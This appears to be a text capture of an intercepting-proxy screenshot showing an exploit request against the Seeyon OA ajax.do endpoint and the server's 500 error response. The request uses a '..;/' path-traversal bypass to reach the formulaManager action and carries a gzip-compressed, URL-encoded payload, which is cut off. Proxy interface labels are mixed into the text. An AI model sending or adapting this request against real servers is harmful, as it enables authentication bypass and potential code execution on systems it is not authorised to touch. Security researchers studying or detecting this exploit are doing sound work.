 Send
Cancel
< ▾
> ▾
Target: http://
Request
Raw Params Headers Hex
1 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&
managerName=formulaManager&requestCompress=gzip HTTP/1.1
2 Host:
3 Content-Length: 3519
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=A8EB887774D3B4D0D8CD0584D0B9802D; loginPageURL=
12 Connection: close
13
14 managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%
C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D
%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D
%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14
_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%9
6t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%
938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Tue, 12 Jan 2021 14:45:11 GMT
8 Connection: close
10
11 {"message":null,"code":"0462712144","details":null}
? < + > Type a search term 0 matches